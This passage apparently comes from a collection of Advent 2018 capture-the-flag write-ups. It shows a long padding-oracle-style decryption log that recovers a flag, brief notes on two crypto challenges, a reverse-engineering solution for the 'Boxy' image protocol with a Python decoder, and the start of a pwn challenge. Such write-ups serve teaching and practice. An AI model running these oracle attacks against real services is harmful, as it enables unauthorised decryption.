00000000000000000000000b0b0b0b0b ................plaintext: 000000000000000000000b0b0b0b0b0b ................plaintext: 0000000000000000000b0b0b0b0b0b0b ................plaintext: 00000000000000000b0b0b0b0b0b0b0b ................plaintext: 000000000000000b0b0b0b0b0b0b0b0b ................plaintext: 0000000000000b0b0b0b0b0b0b0b0b0b ................plaintext: 00000000000b0b0b0b0b0b0b0b0b0b0b ................plaintext: 00000000000b0b0b0b0b0b0b0b0b0b0b ................plaintext: 00000063000b0b0b0b0b0b0b0b0b0b0b ...c............plaintext: 00005063000b0b0b0b0b0b0b0b0b0b0b ..Pc............plaintext: 00555063000b0b0b0b0b0b0b0b0b0b0b .UPc............plaintext: 64555063000b0b0b0b0b0b0b0b0b0b0b dUPc............```
We don't have to decrypt too many to see that the user "Jessica" requested that Santa send her the flag for the challenge so we repeat the process a third time to get the flag. This gives Santa's message to "Jessica" with the flag:
```pythonsolve_iv('Jessica')solved_iv = binascii.unhexlify('366d59132a5a6668686d4d544b623738')solve_list_messages('Jessica',solved_iv)solve_get_message('Jessica',solved_iv,0x511b)```
```$ ./challenge6.pySolve IV: Jessicaplaintext: 00000000000000000000000000000038 ...............8plaintext: 00000000000000000000000000003738 ..............78plaintext: 00000000000000000000000000623738 .............b78plaintext: 0000000000000000000000004b623738 ............Kb78plaintext: 0000000000000000000000544b623738 ...........TKb78plaintext: 000000000000000000004d544b623738 ..........MTKb78plaintext: 0000000000000000006d4d544b623738 .........mMTKb78plaintext: 0000000000000000686d4d544b623738 ........hmMTKb78plaintext: 0000000000000068686d4d544b623738 .......hhmMTKb78plaintext: 0000000000006668686d4d544b623738 ......fhhmMTKb78plaintext: 00000000005a6668686d4d544b623738 .....ZfhhmMTKb78plaintext: 000000002a5a6668686d4d544b623738 ....*ZfhhmMTKb78plaintext: 000000132a5a6668686d4d544b623738 ....*ZfhhmMTKb78plaintext: 000059132a5a6668686d4d544b623738 ..Y.*ZfhhmMTKb78plaintext: 006d59132a5a6668686d4d544b623738 .mY.*ZfhhmMTKb78plaintext: 366d59132a5a6668686d4d544b623738 6mY.*ZfhhmMTKb78$ ./challenge6.pyList Messages Jessicaplaintext: 00000000000000000000000000000000 ................plaintext: 00000000000000000000000000000000 ................plaintext: 00000000000000000000000000510000 .............Q..plaintext: 0000000000000000000000001b510000 .............Q..plaintext: 00000000000000000000000c1b510000 .............Q..plaintext: 00000000000000000000320c1b510000 ..........2..Q..plaintext: 00000000000000000000320c1b510000 ..........2..Q..plaintext: 00000000000000002800320c1b510000 ........(.2..Q..plaintext: 00000000000000052800320c1b510000 ........(.2..Q..plaintext: 000000000000e0052800320c1b510000 ........(.2..Q..plaintext: 0000000000f5e0052800320c1b510000 ........(.2..Q..plaintext: 00000000d6f5e0052800320c1b510000 ........(.2..Q..plaintext: 000000c5d6f5e0052800320c1b510000 ........(.2..Q..plaintext: 000010c5d6f5e0052800320c1b510000 ........(.2..Q..plaintext: 000210c5d6f5e0052800320c1b510000 ........(.2..Q..plaintext: 080210c5d6f5e0052800320c1b510000 ........(.2..Q..plaintext: 00000000000000000000000000000079 ...............yplaintext: 00000000000000000000000000006c79 ..............lyplaintext: 00000000000000000000000000436c79 .............Clyplaintext: 00000000000000000000000079436c79 ............yClyplaintext: 00000000000000000000006f79436c79 ...........oyClyplaintext: 00000000000000000000706f79436c79 ..........poyClyplaintext: 00000000000000000014706f79436c79 ..........poyClyplaintext: 00000000000000003a14706f79436c79 ........:.poyClyplaintext: 00000000000000ff3a14706f79436c79 ........:.poyClyplaintext: 000000000000ffff3a14706f79436c79 ........:.poyClyplaintext: 0000000000ffffff3a14706f79436c79 ........:.poyClyplaintext: 00000000ffffffff3a14706f79436c79 ........:.poyClyplaintext: 000000ffffffffff3a14706f79436c79 ........:.poyClyplaintext: 0000ffffffffffff3a14706f79436c79 ........:.poyClyplaintext: 00ffffffffffffff3a14706f79436c79 ........:.poyClyplaintext: ffffffffffffffff3a14706f79436c79 ........:.poyClyplaintext: 00000000000000000000000000000002 ................plaintext: 00000000000000000000000000000202 ................plaintext: 00000000000000000000000000000202 ................plaintext: 00000000000000000000000057000202 ............W...plaintext: 00000000000000000000005a57000202 ...........ZW...plaintext: 000000000000000000004d5a57000202 ..........MZW...plaintext: 000000000000000000684d5a57000202 .........hMZW...plaintext: 000000000000000033684d5a57000202 ........3hMZW...plaintext: 000000000000007833684d5a57000202 .......x3hMZW...plaintext: 000000000000327833684d5a57000202 ......2x3hMZW...plaintext: 000000000041327833684d5a57000202 .....A2x3hMZW...plaintext: 000000005341327833684d5a57000202 ....SA2x3hMZW...plaintext: 000000785341327833684d5a57000202 ...xSA2x3hMZW...plaintext: 000037785341327833684d5a57000202 ..7xSA2x3hMZW...plaintext: 005537785341327833684d5a57000202 .U7xSA2x3hMZW...plaintext: 345537785341327833684d5a57000202 4U7xSA2x3hMZW...$ ./challenge6.pyGet Message Jessica 20763 0x511bplaintext: 00000000000000000000000000000061 ...............aplaintext: 00000000000000000000000000006561 ..............eaplaintext: 00000000000000000000000000526561 .............Reaplaintext: 00000000000000000000000065526561 ............eReaplaintext: 00000000000000000000006865526561 ...........heReaplaintext: 00000000000000000000546865526561 ..........TheReaplaintext: 0000000000000000000c546865526561 ..........TheReaplaintext: 00000000000000001a0c546865526561 ..........TheReaplaintext: 00000000000000051a0c546865526561 ..........TheReaplaintext: 000000000000e0051a0c546865526561 ..........TheReaplaintext: 0000000000f2e0051a0c546865526561 ..........TheReaplaintext: 0000000089f2e0051a0c546865526561 ..........TheReaplaintext: 000000c189f2e0051a0c546865526561 ..........TheReaplaintext: 000010c189f2e0051a0c546865526561 ..........TheReaplaintext: 000310c189f2e0051a0c546865526561 ..........TheReaplaintext: 080310c189f2e0051a0c546865526561 ..........TheReaplaintext: 00000000000000000000000000000074 ...............tplaintext: 00000000000000000000000000002074 .............. tplaintext: 000000000000000000000000006f2074 .............o tplaintext: 0000000000000000000000006c6f2074 ............lo tplaintext: 00000000000000000000006c6c6f2074 ...........llo tplaintext: 00000000000000000000656c6c6f2074 ..........ello tplaintext: 00000000000000000048656c6c6f2074 .........Hello tplaintext: 00000000000000000248656c6c6f2074 .........Hello tplaintext: 00000000000000950248656c6c6f2074 .........Hello tplaintext: 00000000000022950248656c6c6f2074 ......"..Hello tplaintext: 00000000006122950248656c6c6f2074 .....a"..Hello tplaintext: 00000000746122950248656c6c6f2074 ....ta"..Hello tplaintext: 0000006e746122950248656c6c6f2074 ...nta"..Hello tplaintext: 0000616e746122950248656c6c6f2074 ..anta"..Hello tplaintext: 0053616e746122950248656c6c6f2074 .Santa"..Hello tplaintext: 6c53616e746122950248656c6c6f2074 lSanta"..Hello tplaintext: 00000000000000000000000000000049 ...............Iplaintext: 00000000000000000000000000000a49 ...............Iplaintext: 000000000000000000000000000a0a49 ...............Iplaintext: 0000000000000000000000002c0a0a49 ............,..Iplaintext: 0000000000000000000000612c0a0a49 ...........a,..Iplaintext: 0000000000000000000063612c0a0a49 ..........ca,..Iplaintext: 0000000000000000006963612c0a0a49 .........ica,..Iplaintext: 0000000000000000736963612c0a0a49 ........sica,..Iplaintext: 0000000000000073736963612c0a0a49 .......ssica,..Iplaintext: 0000000000006573736963612c0a0a49 ......essica,..Iplaintext: 00000000004a6573736963612c0a0a49 .....Jessica,..Iplaintext: 00000000204a6573736963612c0a0a49 .... Jessica,..Iplaintext: 00000065204a6573736963612c0a0a49 ...e Jessica,..Iplaintext: 00007265204a6573736963612c0a0a49 ..re Jessica,..Iplaintext: 00657265204a6573736963612c0a0a49 .ere Jessica,..Iplaintext: 68657265204a6573736963612c0a0a49 here Jessica,..Iplaintext: 00000000000000000000000000000020 ............... plaintext: 00000000000000000000000000006b20 ..............k plaintext: 000000000000000000000000006f6b20 .............ok plaintext: 0000000000000000000000006f6f6b20 ............ook plaintext: 0000000000000000000000626f6f6b20 ...........book plaintext: 0000000000000000000020626f6f6b20 .......... book plaintext: 0000000000000000007920626f6f6b20 .........y book plaintext: 00000000000000006d7920626f6f6b20 ........my book plaintext: 00000000000000206d7920626f6f6b20 ....... my book plaintext: 0000000000006e206d7920626f6f6b20 ......n my book plaintext: 0000000000696e206d7920626f6f6b20 .....in my book plaintext: 0000000020696e206d7920626f6f6b20 .... in my book plaintext: 0000006520696e206d7920626f6f6b20 ...e in my book plaintext: 0000656520696e206d7920626f6f6b20 ..ee in my book plaintext: 0073656520696e206d7920626f6f6b20 .see in my book plaintext: 2073656520696e206d7920626f6f6b20 see in my book plaintext: 0000000000000000000000000000006f ...............oplaintext: 00000000000000000000000000006e6f ..............noplaintext: 00000000000000000000000000206e6f ............. noplaintext: 00000000000000000000000065206e6f ............e noplaintext: 00000000000000000000007665206e6f ...........ve noplaintext: 00000000000000000000617665206e6f ..........ave noplaintext: 00000000000000000068617665206e6f .........have noplaintext: 00000000000000002068617665206e6f ........ have noplaintext: 00000000000000752068617665206e6f .......u have noplaintext: 0000000000006f752068617665206e6f ......ou have noplaintext: 0000000000796f752068617665206e6f .....you have noplaintext: 0000000020796f752068617665206e6f .... you have noplaintext: 0000007420796f752068617665206e6f ...t you have noplaintext: 0000617420796f752068617665206e6f ..at you have noplaintext: 0068617420796f752068617665206e6f .hat you have noplaintext: 7468617420796f752068617665206e6f that you have noplaintext: 00000000000000000000000000000074 ...............tplaintext: 00000000000000000000000000002074 .............. tplaintext: 00000000000000000000000000792074 .............y tplaintext: 00000000000000000000000074792074 ............ty tplaintext: 00000000000000000000006874792074 ...........hty tplaintext: 00000000000000000000676874792074 ..........ghty tplaintext: 00000000000000000075676874792074 .........ughty tplaintext: 00000000000000006175676874792074 ........aughty tplaintext: 000000000000006e6175676874792074 .......naughty tplaintext: 000000000000206e6175676874792074 ...... naughty tplaintext: 00000000006e206e6175676874792074 .....n naughty tplaintext: 00000000656e206e6175676874792074 ....en naughty tplaintext: 00000065656e206e6175676874792074 ...een naughty tplaintext: 00006265656e206e6175676874792074 ..been naughty tplaintext: 00206265656e206e6175676874792074 . been naughty tplaintext: 74206265656e206e6175676874792074 t been naughty tplaintext: 0000000000000000000000000000006f ...............oplaintext: 0000000000000000000000000000796f ..............yoplaintext: 0000000000000000000000000020796f ............. yoplaintext: 0000000000000000000000006420796f ............d yoplaintext: 00000000000000000000006e6420796f ...........nd yoplaintext: 00000000000000000000616e6420796f ..........and yoplaintext: 0000000000000000000a616e6420796f ..........and yoplaintext: 00000000000000002c0a616e6420796f ........,.and yoplaintext: 00000000000000722c0a616e6420796f .......r,.and yoplaintext: 00000000000061722c0a616e6420796f ......ar,.and yoplaintext: 00000000006561722c0a616e6420796f .....ear,.and yoplaintext: 00000000796561722c0a616e6420796f ....year,.and yoplaintext: 00000020796561722c0a616e6420796f ... year,.and yoplaintext: 00007320796561722c0a616e6420796f ..s year,.and yoplaintext: 00697320796561722c0a616e6420796f .is year,.and yoplaintext: 68697320796561722c0a616e6420796f his year,.and yoplaintext: 00000000000000000000000000000020 ............... plaintext: 00000000000000000000000000006420 ..............d plaintext: 000000000000000000000000006c6420 .............ld plaintext: 000000000000000000000000756c6420 ............uld plaintext: 00000000000000000000006f756c6420 ...........ould plaintext: 00000000000000000000776f756c6420 ..........would plaintext: 00000000000000000020776f756c6420 ......... would plaintext: 00000000000000007520776f756c6420 ........u would plaintext: 000000000000006f7520776f756c6420 .......ou would plaintext: 000000000000796f7520776f756c6420 ......you would plaintext: 000000000020796f7520776f756c6420 ..... you would plaintext: 000000007920796f7520776f756c6420 ....y you would plaintext: 000000617920796f7520776f756c6420 ...ay you would plaintext: 000073617920796f7520776f756c6420 ..say you would plaintext: 002073617920796f7520776f756c6420 . say you would plaintext: 752073617920796f7520776f756c6420 u say you would plaintext: 0000000000000000000000000000006f ...............oplaintext: 0000000000000000000000000000666f ..............foplaintext: 0000000000000000000000000020666f ............. foplaintext: 0000000000000000000000006720666f ............g foplaintext: 0000000000000000000000616720666f ...........ag foplaintext: 000000000000000000006c616720666f ..........lag foplaintext: 000000000000000000666c616720666f .........flag foplaintext: 000000000000000020666c616720666f ........ flag foplaintext: 000000000000006520666c616720666f .......e flag foplaintext: 000000000000686520666c616720666f ......he flag foplaintext: 000000000074686520666c616720666f .....the flag foplaintext: 000000002074686520666c616720666f .... the flag foplaintext: 000000652074686520666c616720666f ...e the flag foplaintext: 00006b652074686520666c616720666f ..ke the flag foplaintext: 00696b652074686520666c616720666f .ike the flag foplaintext: 6c696b652074686520666c616720666f like the flag foplaintext: 00000000000000000000000000000063 ...............cplaintext: 00000000000000000000000000002063 .............. cplaintext: 00000000000000000000000000612063 .............a cplaintext: 00000000000000000000000074612063 ............ta cplaintext: 00000000000000000000006e74612063 ...........nta cplaintext: 00000000000000000000616e74612063 ..........anta cplaintext: 00000000000000000073616e74612063 .........santa cplaintext: 00000000000000007073616e74612063 ........psanta cplaintext: 00000000000000647073616e74612063 .......dpsanta cplaintext: 00000000000075647073616e74612063 ......udpsanta cplaintext: 00000000002075647073616e74612063 ..... udpsanta cplaintext: 00000000652075647073616e74612063 ....e udpsanta cplaintext: 00000068652075647073616e74612063 ...he udpsanta cplaintext: 00007468652075647073616e74612063 ..the udpsanta cplaintext: 00207468652075647073616e74612063 . the udpsanta cplaintext: 72207468652075647073616e74612063 r the udpsanta cplaintext: 00000000000000000000000000000072 ...............rplaintext: 00000000000000000000000000006872 ..............hrplaintext: 00000000000000000000000000436872 .............Chrplaintext: 00000000000000000000000020436872 ............ Chrplaintext: 00000000000000000000007220436872 ...........r Chrplaintext: 000000000000000000006f7220436872 ..........or Chrplaintext: 000000000000000000666f7220436872 .........for Chrplaintext: 000000000000000020666f7220436872 ........ for Chrplaintext: 000000000000006520666f7220436872 .......e for Chrplaintext: 000000000000676520666f7220436872 ......ge for Chrplaintext: 00000000006e676520666f7220436872 .....nge for Chrplaintext: 00000000656e676520666f7220436872 ....enge for Chrplaintext: 0000006c656e676520666f7220436872 ...lenge for Chrplaintext: 00006c6c656e676520666f7220436872 ..llenge for Chrplaintext: 00616c6c656e676520666f7220436872 .allenge for Chrplaintext: 68616c6c656e676520666f7220436872 hallenge for Chrplaintext: 00000000000000000000000000000073 ...............splaintext: 00000000000000000000000000007273 ..............rsplaintext: 00000000000000000000000000757273 .............ursplaintext: 0000000000000000000000006f757273 ............oursplaintext: 0000000000000000000000636f757273 ...........coursplaintext: 0000000000000000000020636f757273 .......... coursplaintext: 0000000000000000006620636f757273 .........f coursplaintext: 00000000000000004f6620636f757273 ........Of coursplaintext: 000000000000000a4f6620636f757273 ........Of coursplaintext: 0000000000003f0a4f6620636f757273 ......?.Of coursplaintext: 0000000000733f0a4f6620636f757273 .....s?.Of coursplaintext: 0000000061733f0a4f6620636f757273 ....as?.Of coursplaintext: 0000006d61733f0a4f6620636f757273 ...mas?.Of coursplaintext: 0000746d61733f0a4f6620636f757273 ..tmas?.Of coursplaintext: 0073746d61733f0a4f6620636f757273 .stmas?.Of coursplaintext: 6973746d61733f0a4f6620636f757273 istmas?.Of coursplaintext: 00000000000000000000000000000041 ...............Aplaintext: 00000000000000000000000000002041 .............. Aplaintext: 00000000000000000000000000732041 .............s Aplaintext: 00000000000000000000000069732041 ............is Aplaintext: 00000000000000000000002069732041 ........... is Aplaintext: 00000000000000000000672069732041 ..........g is Aplaintext: 00000000000000000061672069732041 .........ag is Aplaintext: 00000000000000006c61672069732041 ........lag is Aplaintext: 00000000000000666c61672069732041 .......flag is Aplaintext: 00000000000020666c61672069732041 ...... flag is Aplaintext: 00000000006520666c61672069732041 .....e flag is Aplaintext: 00000000686520666c61672069732041 ....he flag is Aplaintext: 00000054686520666c61672069732041 ...The flag is Aplaintext: 00002054686520666c61672069732041 .. The flag is Aplaintext: 00212054686520666c61672069732041 .! The flag is Aplaintext: 65212054686520666c61672069732041 e! The flag is Aplaintext: 0000000000000000000000000000005f ..............._plaintext: 0000000000000000000000000000735f ..............s_plaintext: 0000000000000000000000000061735f .............as_plaintext: 0000000000000000000000006161735f ............aas_plaintext: 00000000000000000000006c6161735f ...........laas_plaintext: 000000000000000000006b6c6161735f ..........klaas_plaintext: 000000000000000000726b6c6161735f .........rklaas_plaintext: 000000000000000065726b6c6161735f ........erklaas_plaintext: 000000000000007465726b6c6161735f .......terklaas_plaintext: 0000000000006e7465726b6c6161735f ......nterklaas_plaintext: 0000000000696e7465726b6c6161735f .....interklaas_plaintext: 0000000053696e7465726b6c6161735f ....Sinterklaas_plaintext: 0000007b53696e7465726b6c6161735f ...{Sinterklaas_plaintext: 0000577b53696e7465726b6c6161735f ..W{Sinterklaas_plaintext: 0054577b53696e7465726b6c6161735f .TW{Sinterklaas_plaintext: 4f54577b53696e7465726b6c6161735f OTW{Sinterklaas_plaintext: 00000000000000000000000000000061 ...............aplaintext: 00000000000000000000000000007061 ..............paplaintext: 00000000000000000000000000537061 .............Spaplaintext: 0000000000000000000000005f537061 ............_Spaplaintext: 0000000000000000000000795f537061 ...........y_Spaplaintext: 000000000000000000006d795f537061 ..........my_Spaplaintext: 0000000000000000005f6d795f537061 ........._my_Spaplaintext: 00000000000000007a5f6d795f537061 ........z_my_Spaplaintext: 00000000000000697a5f6d795f537061 .......iz_my_Spaplaintext: 0000000000005f697a5f6d795f537061 ......_iz_my_Spaplaintext: 0000000000795f697a5f6d795f537061 .....y_iz_my_Spaplaintext: 000000006c795f697a5f6d795f537061 ....ly_iz_my_Spaplaintext: 0000006c6c795f697a5f6d795f537061 ...lly_iz_my_Spaplaintext: 0000616c6c795f697a5f6d795f537061 ..ally_iz_my_Spaplaintext: 0065616c6c795f697a5f6d795f537061 .eally_iz_my_Spaplaintext: 7265616c6c795f697a5f6d795f537061 really_iz_my_Spaplaintext: 0000000000000000000000000000002e ................plaintext: 00000000000000000000000000007d2e ..............}.plaintext: 000000000000000000000000002e7d2e ..............}.plaintext: 0000000000000000000000002e2e7d2e ..............}.plaintext: 00000000000000000000002e2e2e7d2e ..............}.plaintext: 000000000000000000006e2e2e2e7d2e ..........n...}.plaintext: 000000000000000000696e2e2e2e7d2e .........in...}.plaintext: 000000000000000073696e2e2e2e7d2e ........sin...}.plaintext: 000000000000007573696e2e2e2e7d2e .......usin...}.plaintext: 0000000000006f7573696e2e2e2e7d2e ......ousin...}.plaintext: 0000000000636f7573696e2e2e2e7d2e .....cousin...}.plaintext: 000000005f636f7573696e2e2e2e7d2e ...._cousin...}.plaintext: 000000685f636f7573696e2e2e2e7d2e ...h_cousin...}.plaintext: 000073685f636f7573696e2e2e2e7d2e ..sh_cousin...}.plaintext: 006973685f636f7573696e2e2e2e7d2e .ish_cousin...}.plaintext: 6e6973685f636f7573696e2e2e2e7d2e nish_cousin...}.plaintext: 00000000000000000000000000000069 ...............iplaintext: 00000000000000000000000000007769 ..............wiplaintext: 00000000000000000000000000207769 ............. wiplaintext: 00000000000000000000000074207769 ............t wiplaintext: 00000000000000000000007374207769 ...........st wiplaintext: 00000000000000000000657374207769 ..........est wiplaintext: 00000000000000000062657374207769 .........best wiplaintext: 00000000000000002062657374207769 ........ best wiplaintext: 00000000000000792062657374207769 .......y best wiplaintext: 0000000000006d792062657374207769 ......my best wiplaintext: 0000000000206d792062657374207769 ..... my best wiplaintext: 000000006c206d792062657374207769 ....l my best wiplaintext: 0000006c6c206d792062657374207769 ...ll my best wiplaintext: 0000416c6c206d792062657374207769 ..All my best wiplaintext: 000a416c6c206d792062657374207769 ..All my best wiplaintext: 0a0a416c6c206d792062657374207769 ..All my best wiplaintext: 0000000000000000000000000000000a ................plaintext: 00000000000000000000000000002c0a ..............,.plaintext: 000000000000000000000000006f2c0a .............o,.plaintext: 000000000000000000000000486f2c0a ............Ho,.plaintext: 000000000000000000000020486f2c0a ........... Ho,.plaintext: 000000000000000000006f20486f2c0a ..........o Ho,.plaintext: 000000000000000000486f20486f2c0a .........Ho Ho,.plaintext: 000000000000000020486f20486f2c0a ........ Ho Ho,.plaintext: 000000000000006f20486f20486f2c0a .......o Ho Ho,.plaintext: 000000000000486f20486f20486f2c0a ......Ho Ho Ho,.plaintext: 00000000000a486f20486f20486f2c0a ......Ho Ho Ho,.plaintext: 000000002c0a486f20486f20486f2c0a ....,.Ho Ho Ho,.plaintext: 000000732c0a486f20486f20486f2c0a ...s,.Ho Ho Ho,.plaintext: 000065732c0a486f20486f20486f2c0a ..es,.Ho Ho Ho,.plaintext: 006865732c0a486f20486f20486f2c0a .hes,.Ho Ho Ho,.plaintext: 736865732c0a486f20486f20486f2c0a shes,.Ho Ho Ho,.plaintext: 00000000000000000000000000000000 ................plaintext: 00000000000000000000000000002800 ..............(.plaintext: 00000000000000000000000000732800 .............s(.plaintext: 00000000000000000000000075732800 ............us(.plaintext: 00000000000000000000006175732800 ...........aus(.plaintext: 000000000000000000006c6175732800 ..........laus(.plaintext: 000000000000000000436c6175732800 .........Claus(.plaintext: 000000000000000020436c6175732800 ........ Claus(.plaintext: 000000000000006120436c6175732800 .......a Claus(.plaintext: 000000000000746120436c6175732800 ......ta Claus(.plaintext: 00000000006e746120436c6175732800 .....nta Claus(.plaintext: 00000000616e746120436c6175732800 ....anta Claus(.plaintext: 00000053616e746120436c6175732800 ...Santa Claus(.plaintext: 00002053616e746120436c6175732800 .. Santa Claus(.plaintext: 002d2053616e746120436c6175732800 .- Santa Claus(.plaintext: 2d2d2053616e746120436c6175732800 -- Santa Claus(.plaintext: 0000000000000000000000000000005a ...............Zplaintext: 0000000000000000000000000000375a ..............7Zplaintext: 0000000000000000000000000038375a .............87Zplaintext: 0000000000000000000000005838375a ............X87Zplaintext: 0000000000000000000000765838375a ...........vX87Zplaintext: 0000000000000000000077765838375a ..........wvX87Zplaintext: 0000000000000000004477765838375a .........DwvX87Zplaintext: 0000000000000000694477765838375a ........iDwvX87Zplaintext: 0000000000000054694477765838375a .......TiDwvX87Zplaintext: 0000000000006f54694477765838375a ......oTiDwvX87Zplaintext: 0000000000736f54694477765838375a .....soTiDwvX87Zplaintext: 0000000050736f54694477765838375a ....PsoTiDwvX87Zplaintext: 0000004150736f54694477765838375a ...APsoTiDwvX87Zplaintext: 0000494150736f54694477765838375a ..IAPsoTiDwvX87Zplaintext: 0014494150736f54694477765838375a ..IAPsoTiDwvX87Zplaintext: 3a14494150736f54694477765838375a :.IAPsoTiDwvX87Zplaintext: 0000000000000000000000000000000a ................plaintext: 00000000000000000000000000000a0a ................plaintext: 000000000000000000000000000a0a0a ................plaintext: 0000000000000000000000000a0a0a0a ................plaintext: 00000000000000000000000a0a0a0a0a ................plaintext: 000000000000000000000a0a0a0a0a0a ................plaintext: 0000000000000000000a0a0a0a0a0a0a ................plaintext: 00000000000000000a0a0a0a0a0a0a0a ................plaintext: 000000000000000a0a0a0a0a0a0a0a0a ................plaintext: 0000000000000a0a0a0a0a0a0a0a0a0a ................plaintext: 0000000000000a0a0a0a0a0a0a0a0a0a ................plaintext: 0000000051000a0a0a0a0a0a0a0a0a0a ....Q...........plaintext: 0000003951000a0a0a0a0a0a0a0a0a0a ...9Q...........plaintext: 0000613951000a0a0a0a0a0a0a0a0a0a ..a9Q...........plaintext: 0074613951000a0a0a0a0a0a0a0a0a0a .ta9Q...........plaintext: 6c74613951000a0a0a0a0a0a0a0a0a0a lta9Q...........```
Included in that message is the flag we need for the solution `AOTW{Sinterklaas_really_iz_my_Spanish_cousin...}` |
Used Gaussian elimination to reduce solutions to space of dimension 1, then LLL to find unique solution with less than 128 bits.
[Full writeup](https://holocircuit.github.io/2019/01/08/unofficial.html) |
Modified DES with linear S-boxes: the whole cipher becomes linear, thus easily breakable. See [original writeup](https://abiondo.me/2018/12/23/xmas18-white-rabbit/). |
# Boxy - Reversing (200)
You're given a spec resembling Chinese for a proprietary image protocol. Study the attached example images to discover the flag in the captured transmission.
Download: [9WuDhiY44X1XvtCZNOFQyN4qANxnLlnu-boxy.tar.xz](https://s3.amazonaws.com/advent2018/9WuDhiY44X1XvtCZNOFQyN4qANxnLlnu-boxy.tar.xz) [(mirror)](./static/9WuDhiY44X1XvtCZNOFQyN4qANxnLlnu-boxy.tar.xz)
## Deciphering the Samples
This challenge provided several sample images along with binaries which were presumably used to create those files. There was also a text file with chinese characters, but that proved much less helpful. I started the challenge by looking at the examples and attempting to figure out how the binary bytes translated into the images.
**0x00.bin**
This image was simply a 256x256 all-white iamge. Looking at the binary, I created the following notes, and without much to go on I moved to the next example.
```01ff 02ff header? 255x2550300 ff00 all white?```
**0x01.bin**
This example had eight images of different colors. Looking at the binary, I could isolate the differences where each image was created and created these notes. This began to form some sense of "instructions" encoded as two-byte values. From this it seemed clear that `01` and `02` were for setting a size, `03` was for setting a color, and `ff` was for painting the current settings to an image.
```01ff 02ff set selected area 255x2550300 ff00 set white, paint ; white0301 ff00 set black, paint ; black0302 ff00 set red, paint ; red0303 ff00 set lime, paint ; lime0304 ff00 set yellow, paint ; yellow0305 ff00 set blue, paint ; blue0306 ff00 set magenta, paint ; magenta0307 ff00 set cyan, paint ; cyan```
**0x02.bin**
This example had four images. The first only had the upper-left square filled in, the second had upper-left and lower-right, the third upper-left and lower-right in white, upper-right in black, and the last image had a checkerboard with the lower-left also filled in black. My notes for this began to paint a better picture for what was going on. This example introduced `04` and `05` which I took to mean set the offset. Since each square was checkerboard-ed in the image, the values for each offset seem to match up with the corresponding images.
```0180 0280 set selected area 128x1280300 ff00 set white, paint0480 0580 set offset 128x128ff00 paint0301 set black0400 0580 set offset 0,128ff00 paint0480 0500 set offset 128,0ff00 paint
upper left quadrant whitebottom right quadrant whiteupper right blackbottom left black```
**0x03.bin**
The last example had five images. The first was all white as we've seen before, but the last four each painted a new rectangle. Again, my notes are below and showed that the binary added four new instructions `06`, `07`, `08`, and `09`. Based on context in the image and the fact that the painted rectangles weren't all in the same location, but the `04` and `05` set offset instructions weren't found, I took these to mean add or subtract from one of the image dimensions.
```01ff 02ff 0300 ff00 set selected area 255x255, set white, paint0108 0210 set selected area 8x16 (y by x)0458 0558 set offset 0x58,0x58 == 88,880302 set red0740 ???? add 0x40 to y?ff00 paint0303 set green0940 ???? add 0x40 to x?ff00 paint0304 set yellow0640 ???? sub 0x40 from y?ff00 paint0305 set blue0840 ???? sub 0x40 from x?ff00 paint
blue at 90,90yellow at 154,90greep at 152,152red at 90,153(red green yellow blue mini boxes)```
## Creating an Encoder
Using all of this, I wrote up a simple python script to ingest a binary file and produce a test image. This worked for all four examples.
```pythonfrom PIL import Image, ImageDrawimport binascii
img = Image.new('RGB', (256,256), color='white')draw = ImageDraw.Draw(img)
data = open('./boxy/examples/0x03.bin','rb').read()posx = 0posy = 0sizex = 0sizey = 0color = 'white'fillall = Falsefor i in range(0,len(data),2): print('%02x%02x'%(data[i],data[i+1]), end=' ', flush=True) if data[i] == 1: sizey = data[i+1] print('sizey',sizey) elif data[i] == 2: sizex = data[i+1] print('sizex',sizex) elif data[i] == 3: if data[i+1] == 0: color = 'white' elif data[i+1] == 1: color = 'black' elif data[i+1] == 2: color = 'red' elif data[i+1] == 3: color = 'lime' elif data[i+1] == 4: color = 'yellow' elif data[i+1] == 5: color = 'blue' elif data[i+1] == 6: color = 'magenta' elif data[i+1] == 7: color = 'cyan' else: print('unknown color', data[i+1]) print('color', color) elif data[i] == 4: posy = data[i+1] print('posy ==',posy) elif data[i] == 5: posx = data[i+1] print('posx ==',posx) elif data[i] == 6: posx -= data[i+1] print('posx -',data[i+1],'=',posx) elif data[i] == 7: posx += data[i+1] print('posx +',data[i+1],'=',posx) elif data[i] == 8: posy -= data[i+1] print('posy -',data[i+1],'=',posy) elif data[i] == 9: posy += data[i+1] print('posy +',data[i+1],'=',posy) elif data[i] == 0xff: print('rectangle',[posx,posy,posx+sizex-1,posy+sizey-1],color) if posx == 0 and posy == 0 and sizex == 255 and sizey == 255: if fillall: continue fillall = True draw.rectangle([posy,posx,posy+sizey-1,posx+sizex-1],fill=color) else: print(data[i:i+2])
img.save('boxy/test.png')```
However, this didn't work off immediately for the `reverseme` binary. Using this program, I started disassembling the binary and found many instances of the instructions `01ff02ff030004000500` which for all intents and purposes clears the current image. Even if this were removed, the `reverseme` binary repeatedly set one offset to the same position `047e` thereby overwriting previous painted sections. After some tweaking, I finally decided to just modify the `reverseme` binary bytes so that it wouldn't clear the image and the overwriting command was replaced with one to skip to the next "line". This was done as follows and resulted in the image shown below.
```pythondata = open('./boxy/reverseme','rb').read()data = data.replace(binascii.unhexlify('01ff02ff030004000500'),b'')data = data.replace(binascii.unhexlify('047e'),binascii.unhexlify('0404'))data = data.replace(binascii.unhexlify('0508'),binascii.unhexlify('0708'))```

In one last piece of the challenge, you may notice that each "line" here corresponds to sets of 5-6 dots and dashes. This is pretty readily recognizable as morse code with a trailing dot at the end of each. Decoding this morse code gives all integer values, each of which corresponds to an ASCII byte value for the flag:
```65 A79 O83 T87 W123 {111 o107 k95 _104 h105 i95 _115 s111 o95 _109 m121 y95 _110 n97 a109 m101 e95 _105 i115 s95 _98 b111 o120 x121 y125 }
AOTW{ok_hi_so_my_name_is_boxy}``` |
# Santas pwnshop - Pwn (300)
Santa is giving out an early XMAS-gift to all the good little hackers. Theres a secret backdoor to the PWNSHOP but its protected by a very paranoid lock that automatically changes keycodes often. If we could hack that, we could grab as many XMAS-gifts as we wanted!
Service: nc 18.205.93.120 1205
Download: [T2CytbnZ9lShvuOBkDkpqLB6tjPDCvfa-pwnshop.tar.gz](https://s3.amazonaws.com/advent2018/T2CytbnZ9lShvuOBkDkpqLB6tjPDCvfa-pwnshop.tar.gz) [(mirror)](./static/T2CytbnZ9lShvuOBkDkpqLB6tjPDCvfa-pwnshop.tar.gz)
## Finding the Backdoor
